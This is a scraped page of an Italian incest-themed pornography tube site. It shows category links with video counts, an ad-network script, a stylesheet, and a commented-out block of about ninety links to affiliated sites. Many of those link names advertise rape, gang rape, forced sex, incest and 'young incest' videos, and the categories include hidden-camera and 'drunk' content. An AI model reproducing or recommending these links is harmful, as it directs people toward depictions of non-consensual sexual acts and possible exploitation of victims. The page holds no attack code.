<li><a href="/it/category/8454245/Hairy/popular/1/" target="_self"><span>Pelosa</span> <span class="total"><i class="la la-video"></i> 688 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7077989/Blowjob/popular/1/" target="_self"><span>Pompini</span> <span class="total"><i class="la la-video"></i> 5696 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7995493/First Time/popular/1/" target="_self"><span>Prima volta</span> <span class="total"><i class="la la-video"></i> 914 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9896037/Swingers/popular/1/" target="_self"><span>Scambisti</span> <span class="total"><i class="la la-video"></i> 197 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9764965/Spanking/popular/1/" target="_self"><span>Sculacciare</span> <span class="total"><i class="la la-video"></i> 268 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8388709/Group Sex/popular/1/" target="_self"><span>Sesso di gruppo</span> <span class="total"><i class="la la-video"></i> 647 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9633893/Sister/popular/1/" target="_self"><span>Sorella</span> <span class="total"><i class="la la-video"></i> 2065 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/8650853/Hidden Cams/popular/1/" target="_self"><span>Telecamere nascoste</span> <span class="total"><i class="la la-video"></i> 21 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/10092645/Threesome/popular/1/" target="_self"><span>Trio</span> <span class="total"><i class="la la-video"></i> 1702 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7733349/Drunk/popular/1/" target="_self"><span>Ubriaco</span> <span class="total"><i class="la la-video"></i> 110 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9371749/Old Man/popular/1/" target="_self"><span>Uomo vecchio</span> <span class="total"><i class="la la-video"></i> 1080 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/9437285/Old Young/popular/1/" target="_self"><span>Vecchio giovane</span> <span class="total"><i class="la la-video"></i> 1125 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/10289253/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 245 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/10354789/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 470 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/7012453/Aunt/popular/1/" target="_self"><span>Zia</span> <span class="total"><i class="la la-video"></i> 273 VIDEO</span></a></li>
                        
                   
<li><a href="/it/category/10158181/Uncle/popular/1/" target="_self"><span>Zio</span> <span class="total"><i class="la la-video"></i> 682 VIDEO</span></a></li>
                        
 
                    
                    </ul>
                        
                </div>
                
                <h2>SITI SIMILI</h2>
    
                <div class="list list-network">
    
                    <ul>
                    
                    <!--<!-- <li><a href="https://inzestpornoxxx.com/" data-ct="1589895456"><span><i class="la la-angle-right"></i> inzestpornoxxx</span></a></li><li><a href="https://4krealincestporn.com/" data-ct="3553673078"><span><i class="la la-angle-right"></i> 4krealincestporn.com</span></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-angle-right"></i> realincestvideos</span></a></li><li><a href="https://filmxinceste.pro/" data-ct="2923269096"><span><i class="la la-angle-right"></i> filmxinceste.pro</span></a></li><li><a href="https://pornoinceste.me/" data-ct="3218903715"><span><i class="la la-angle-right"></i> pornoinceste.me</span></a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><span><i class="la la-angle-right"></i> XXXIncestSex</span></a></li><li><a href="https://familytabooporn.org/" data-ct="4237920855"><span><i class="la la-angle-right"></i> family taboo porn</span></a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274"><span><i class="la la-angle-right"></i> pornographytaboo.com</span></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-angle-right"></i> 4kincestporn</span></a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><span><i class="la la-angle-right"></i> realincestpornxxx</span></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-angle-right"></i> real rape videos</span></a></li><li><a href="https://cuckoldingtube.com/" data-ct="2521869445"><span><i class="la la-angle-right"></i> cuckoldingtube.com</span></a></li><li><a href="https://familyporntaboo.org/" data-ct="3915261958"><span><i class="la la-angle-right"></i> family porn taboo</span></a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span><i class="la la-angle-right"></i> xxxsisterandbrother</span></a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span><i class="la la-angle-right"></i> inzestgeschichtenxxx</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-angle-right"></i> HentaiIncest</span></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-angle-right"></i> 4k gang rape porn</span></a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><span><i class="la la-angle-right"></i> incest porn videos</span></a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><span><i class="la la-angle-right"></i> taboo the porn movie</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-angle-right"></i> anal rape</span></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-angle-right"></i> brutal fucking</span></a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><span><i class="la la-angle-right"></i> porntaboo</span></a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><span><i class="la la-angle-right"></i> Dad Sex</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-angle-right"></i> Brutal Anal</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-angle-right"></i> RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-angle-right"></i> RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-angle-right"></i> Family Taboo</span></a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><span><i class="la la-angle-right"></i> xnxxfamily</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-angle-right"></i> Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-angle-right"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-angle-right"></i> swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-angle-right"></i> gang rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-angle-right"></i> familyincest</span></a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><span><i class="la la-angle-right"></i> ActualIncestTube</span></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-angle-right"></i> rough gangbang</span></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-angle-right"></i> YoungIncest.org</span></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-angle-right"></i> deutscheinzestfilme</span></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-angle-right"></i> incesteporno</span></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-angle-right"></i> rape porn site</span></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-angle-right"></i> familytabooporn2021.com</span></a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><span><i class="la la-angle-right"></i> Daughter Porn</span></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-angle-right"></i> cuckoldvideotube</span></a></li><li><a href="https://taboosex.org/" data-ct="325212669"><span><i class="la la-angle-right"></i> taboo sex</span></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-angle-right"></i> real swingers tube</span></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-angle-right"></i> Brutal Sex</span></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-angle-right"></i> inzestsex.pro</span></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-angle-right"></i> FamilyIncest.org</span></a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><span><i class="la la-angle-right"></i> free incest videos</span></a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><span><i class="la la-angle-right"></i> Japanese Incest</span></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-angle-right"></i> porno violaciones</span></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-angle-right"></i> ActualIncestTube.org</span></a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><span><i class="la la-angle-right"></i> sexgeschichteninzest.com</span></a></li><li><a href="https://realincest.cc/" data-ct="452835852"><span><i class="la la-angle-right"></i> realincest.cc</span></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-angle-right"></i> RoughTube</span></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-angle-right"></i> FamilySexVideos</span></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-angle-right"></i> deutscheinzestfilme</span></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-angle-right"></i> Rape Porn</span></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-angle-right"></i> forced blowjob site</span></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-angle-right"></i> incestmoviesxxx</span></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-angle-right"></i> incesteporno.me</span></a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><span><i class="la la-angle-right"></i> muttersohnsexxxx</span></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-angle-right"></i> porno violento</span></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-angle-right"></i> incesttubexxx.com</span></a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><span><i class="la la-angle-right"></i> Porntaboofree.com</span></a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><span><i class="la la-angle-right"></i> familyxxx</span></a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><span><i class="la la-angle-right"></i> Free Incest Porn</span></a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><span><i class="la la-angle-right"></i> mutterficktsohnxxx.com</span></a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><span><i class="la la-angle-right"></i> vatertochtersex.com</span></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-angle-right"></i> swinger movies</span></a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><span><i class="la la-angle-right"></i> inzestporn</span></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-angle-right"></i> 4kredditincest.com</span></a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><span><i class="la la-angle-right"></i> momsonporn.cc</span></a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><span><i class="la la-angle-right"></i> sexualtaboos.com</span></a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><span><i class="la la-angle-right"></i> puretaboofullvideos.com</span></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-angle-right"></i> rape video site</span></a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><span><i class="la la-angle-right"></i> mom and son</span></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-angle-right"></i> Incest.name</span></a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><span><i class="la la-angle-right"></i> family porn</span></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><span><i class="la la-angle-right"></i> IncestCreampie</span></a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><span><i class="la la-angle-right"></i> tabooxxx.me</span></a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><span><i class="la la-angle-right"></i> RealIncestTube</span></a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><span><i class="la la-angle-right"></i> incestsexxx.com</span></a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><span><i class="la la-angle-right"></i> momsonsex</span></a></li><li><a href="https://pornrapesite.com/" data-ct="1164126082"><span><i class="la la-angle-right"></i> porn rape site</span></a></li><li><a href="https://inzest.me/" data-ct="1191102039"><span><i class="la la-angle-right"></i> inzest.me</span></a></li><li><a href="https://brutalgangbang.net/" data-ct="1209125825"><span><i class="la la-angle-right"></i> Brutal Gangbang</span></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><span><i class="la la-angle-right"></i> forced creampie site</span></a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><span><i class="la la-angle-right"></i> amateur swingers tube</span></a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><span><i class="la la-angle-right"></i> realincest.pro</span></a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><span><i class="la la-angle-right"></i> 4kredditincestporn.com</span></a></li> --> -->
                    </ul>
    
                </div>
                
            </div>
                

            <div class="footer">
                
                <div class="content">
    
                    <p>&copy; 2021 <span>pornoincesto.pro</span>.</p>

                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                    
                </div>
    
            </div>

        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>


        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afefc17ff66465e94a935c9e8a17200","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Maven+Pro&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pornoincesto.pro/css/styles.css
body_size: 3588
content:
body, .main-navigation a, .search-input, .searches-links a
{ background-color: rgb(26,26,26); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links, .searches-links a:hover, .sort-buttons a, .pages-navigation a, .view-all a, .list a, ul.video-links li a, ul.video-rating li a
{ background-color: rgb(16,16,16); }

.header, .main-navigation, img, .thumb-img, .b-300, .list span.total, .footer
{ background-color: rgb(46,46,46); }

.jcarousel-control-prev, .jcarousel-control-next,  .view-all a i, .list-network a i
{ background-color: rgb(66,66,66); }

.main-navigation a, .search-input, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list a, ul.video-links li a, ul.video-rating li a, .close, .bot-close, .timer, .footer a
{ border-color: rgb(66,66,66); }

.th-likes, .th-meta, .th-time
{ background-color: rgba(6,6,6,0.8); }

body, .search input::placeholder, .search button, .searches-links a, .sort-buttons a, .pages-navigation a, .pages-navigation span, .view-all a, .list span.total, .list-network a, .footer a
{ color: rgb(166,166,166); }

a:hover, .logo a span, .menu-toggle:hover, .search-toggle:hover, .menu-toggle.active, .search-toggle.active, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover i, ul.video-links li a i
{ color: rgb(115,202,161); }

#scroll-top, .jcarousel-control-prev:hover, .jcarousel-control-next:hover, .view-all a:hover i, .list-network a:hover i, .timer span
{ background-color: rgb(115,202,161); color: rgb(255,255,255); }

.main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .searches-links a:hover, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .list a:hover, ul.video-links li a:hover, .close:hover, .bot-close:hover, .footer a:hover
{ border-color: rgb(115,202,161); }

a, .logo a, h1, h2, .menu-toggle, .search-toggle, .searches-links a:hover, .searches-links a i, .search input, .search button:hover, .th-meta, .th-time, .th-likes, a.jcarousel-control-prev, a.jcarousel-control-next, .sort-buttons a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a:hover, .pages-navigation a.active, .pages-navigation li.active a, .view-all a:hover, .view-all a i, .list a:hover span.total, .list-network a:hover, .list-network a i, .video-meta li a:hover, .video-meta li a i, .footer a:hover, .footer span
{ color: rgb(226,226,226); }

li.like a, li.like a i
{ color: rgb(36,166,146); }

li.like a:hover, li.like a:hover i, .th-likes i
{ color: rgb(46,186,166); border-color: inherit; }

li.dislike a, li.dislike a i
{ color: rgb(206,76,86); }

li.dislike a:hover, li.dislike a:hover i
{ color: rgb(226,96,106); border-color: inherit; }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p, i { overflow: hidden; }

body, input { font-family: 'Maven Pro', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; transition: 0.1s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 22px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { margin: 0 auto; max-width: 940px; }

.header { padding-bottom: 5px; min-height: 45px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 5px 10px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; text-align: center; line-height: 40px; width: 30px; margin: 5px 10px 0 10px; }
.menu-toggle { float: left; font-size: 24px; margin-right: 0; }
.search-toggle { float: right; font-size: 22px; }

.menu-toggle i, .search-toggle i { display: block; height: inherit; line-height: inherit; }

.main-navigation { display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); border-radius: 0 5px 5px 0; padding: 10px 0 15px 0; position: absolute; top: 55px; left: 0; min-width: 200px; max-width: 300px; z-index: 10000; }
.main-navigation li { margin: 5px 15px 0 15px; }
.main-navigation a { border-style: solid; border-width: 2px; border-radius: 5px; height: 44px; line-height: 44px; font-size: 16px; padding: 0 20px; display: block; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: nne; clear: both; padding: 10px 10px 5px 10px; }
.search form { position: relative; }
.search-input { border-radius: 5px; height: 36px; line-height: 36px; border-width: 2px; border-style: solid; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.searches-links { padding: 11px 0 15px 0; text-align: center; }
.searches-links ul { max-height: 72px; margin: 0 8px; font-size: 0; }
.searches-links li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; font-size: 14px; }
.searches-links a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; height: 28px; line-height: 28px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.wide-br-300 { margin: 20px auto 0 auto; width: 300px; height: 100px; }
.wide-br-728 { display: none; margin: 20px auto 0 auto; width: 728px; height: 90px; }

.sort-buttons { padding: 10px 0 0 10px; }
.sort-buttons li { float: left; margin: 5px 5px 0 0; }
.sort-buttons a { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 10px; height: 30px; line-height: 30px; display: block; }

.thumbs { padding: 0 5px; }

.thumbs li a { display: block; margin: 20px 5px 0 5px; }
.thumb-img { position: relative; padding-bottom: 75%; border-radius: 5px; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumbs li a .thumb-img::after { background-color: rgba(0,0,0,0.15); opacity: 0; transition: 0.1s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumbs li a:hover .thumb-img::after { opacity: 1; }
.thumbs li p { height: 20px; line-height: 20px; font-size: 15px; margin: 5px 4px 0 4px; }
.th-likes, .th-meta, .th-time { position: absolute; display: block; height: 24px; line-height: 24px; padding: 0 4px; font-size: 12px; border-radius: 6px; z-index: 10; }
.th-likes i, .th-meta i, .th-time i { display: block; font-size: 18px; float: left; height: inherit; line-height: inherit; margin-right: 2px; }
.th-likes { bottom: 5px; left: 5px; }
.th-meta { bottom: 5px; right: 5px; }
.th-time { top: 5px; right: 5px; }

li.thumb-cat p { text-transform: uppercase; }

.jcarousel-wrapper { position: relative; padding: 0 5px; overflow: visible; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { border-radius: 6px; position: absolute; top: -26px; width: 30px; text-align: center; font-size: 18px; display: block; height: 30px; line-height: 30px; }
.jcarousel-control-prev { right: 45px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { display: block; height: inherit; line-height: inherit; }
  
.pages-navigation { text-align: center; margin-top: 34px; font-size: 0; }
.pages-navigation li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-navigation a, .pages-navigation span { border-width: 2px; border-style: solid; font-size: 14px; border-radius: 5px; padding: 0 5px; height: 30px; line-height: 30px; display: block; min-width: 20px; }
.pages-navigation i { display: block; font-size: 18px; height: inherit; line-height: inherit; }

.view-all { text-align: center; padding: 20px 5px 0 5px; }
.view-all a { border-width: 2px; border-style: solid; font-size: 16px; border-radius: 5px; padding: 0 10px; height: 34px; line-height: 34px; display: inline-block; vertical-align: top; min-width: 100px !important; }
.view-all a i { float: right; margin: 5px 0 5px 10px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; }

.brs-300 { font-size: 0; margin-top: 30px; text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.list { font-size: 0; padding: 10px 5px 0 5px; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; margin: 10px 5px 0 5px; padding-left: 5px; }
.list a span { white-space: nowrap; display: block; height: 40px; line-height: 40px; font-size: 18px; margin: 0 10px; }
.list a span.total { transition: 0.1s ease; border-radius: 5px; float: left; font-size: 12px; height: 24px; line-height: 24px; margin: 0 10px 15px 10px; padding: 0 5px; }
.list a i { transition: 0.1s ease; display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; }
.list a span.total i { font-size: 14px; }  

.list-network a i { float: right; margin: 8px 0 8px 3px; transition: 0.1s ease; display: block; font-size: 14px; height: 24px; line-height: 24px; width: 24px; border-radius: 5px; text-align: center; }

.video-wrapper { margin: 10px 5px 0 5px; }

.video-table { display: table; width: 100%; }

.video-col { margin: 10px 5px 0 5px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { border-width: 2px; border-style: solid; font-family: Arial, sans-serif; width: 30px; font-size: 18px; top: 8px; right: 8px; height: 30px; line-height: 30px; border-radius: 5px; }
.bot-close { border-width: 2px; border-style: solid; left: 8px; right: 8px; bottom: 8px; font-size: 16px; border-radius: 5px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { border-width: 2px; border-style: solid; background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); border-radius: 5px; position: absolute; left: 8px; right: 8px; bottom: 8px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { margin: 0 2px; padding: 0 5px; min-width: 15px; border-radius: 3px; }

.video-meta ul { margin: 12px 20px 0 0; float: left;}
.video-meta ul:last-child { margin-right: 0 !important; }
.video-meta li { margin: 5px 20px 0 0; float: left; }
.video-meta li span { font-size: 14px; display: block; height: 40px; line-height: 40px; }
.video-meta li i { font-size: 30px; display: block; float: left; margin-right: 2px; height: inherit; line-height: inherit; }

ul.video-rating { float: none; margin: 17px 0 0 0; }
ul.video-rating li { width: 50%; margin: 0; text-align: center; }
ul.video-rating li i { font-size: 40px; display: inline-block; vertical-align: top; float: none; }
ul.video-rating li a { border-width: 2px; border-style: solid; font-size: 14px; display: block; height: 46px; line-height: 46px; border-radius: 5px; padding: 0 10px; cursor: pointer; }
ul.video-rating li.like a { margin-right: 5px; }
ul.video-rating li.dislike a { margin-left: 5px; }

ul.video-links { margin-right: 35px; }
ul.video-links li { margin-right: 5px; }
ul.video-links li a { border-width: 2px; border-style: solid; height: 36px; line-height: 36px; font-size: 14px; border-radius: 5px; padding: 0 10px; display: block; }
ul.video-links li a i { font-size: 22px; background: none !important; }

.vertbars-300 { font-size: 0; padding-top: 30px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 10px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { text-align: center; padding: 10px 0 20px 0; font-size: 14px; line-height: 22px; margin-top: 40px; }
.footer p { margin: 10px 10px 0 10px; }
.footer ul { font-size: 0; padding: 7px 7px 0 7px; }
.footer li { margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; }
.footer a { border-style: solid; border-width: 2px; border-radius: 5px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 8px; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumbs li { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .header { padding-bottom: 10px; min-height: 50px; }
    .logo { margin: 10px 15px 0 10px; }
    .logo a { font-size: 22px; }
    .menu-toggle, .search-toggle { margin-top: 10px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; padding: 10px 10px 0 10px; }
    .main-navigation { top: 65px; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 15px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 24px; }
    .jcarousel-control-prev, .jcarousel-control-next { top: -27px; }
    .thumbs li { width: 33.3333%; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .sort-buttons a, .pages-navigation a, .pages-navigation span { height: 34px; line-height: 34px; min-width: 24px; }
    ul.video-rating { float: left; margin: 12px 35px 0 0; }
    ul.video-rating li { width: auto; margin: 5px 5px 0 0; }
    ul.video-rating li i { font-size: 30px; display: block; float: left; }
    ul.video-rating li a { height: 36px; line-height: 36px; }
    ul.video-rating li.like a, ul.video-rating li.dislike a { margin: 0; }
}

@media all and (min-width:740px) {
    .list a span { font-size: 16px; }
}

@media all and (min-width:950px) {
    .content { max-width: 100%; width: 930px; }
    h1, h2 { font-size: 24px; line-height: 28px; margin-left: 5px; margin-right: 5px; }
    .header { overflow: hidden; }
    .menu-toggle { display: none; }
    .logo { margin: 10px 45px 0 5px; }
    .main-navigation { display: block !important; float: left; background: none; box-shadow: none; position: static; padding: 0; max-width: 100%; min-width: auto; }
    .main-navigation li {float: left; margin: 10px 20px 0 0; }
    .main-navigation a { border: 0 none; background: none !important; padding: 0; height: 40px; line-height: 40px; }
    .search { padding: 10px 5px 0 20px; }
    .search input { font-size: 16px; }
    .searches-links ul { margin: 0 3px; }
    .wide-br-300 { display: none; }
    .sort-buttons { padding-left: 5px; }
